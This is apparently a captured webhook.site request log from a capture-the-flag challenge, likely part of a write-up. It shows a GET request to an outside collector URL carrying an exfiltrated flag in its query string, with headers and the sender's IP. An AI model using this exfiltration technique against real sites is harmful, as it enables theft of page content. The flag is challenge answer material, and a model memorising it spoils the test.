 Request Details Permalink Raw content Export as
GET https://webhook.site/f3c42297-7637-493c-ac42-0843e9d26b10?flag=CHT
B%7Bth3_wh1t3l1st3d_CND_str1k3s_b4ck%7D%3C%2Fdiv%3E%0A%2
0%20%20%20%20&pos=754
Host 138.68.182.108 whois
Date 04/23/2021 12:10:37 PM (a few seconds ago)
Size 0 bytes
ID 0780f6ef-0d9f-474c-96b8-24bb36e43601
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0....
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
pos 754
flag CHTB{th3_wh1t3l1st3d_CND_str1k3s_b4ck}</div>
No content
Form values
(empty)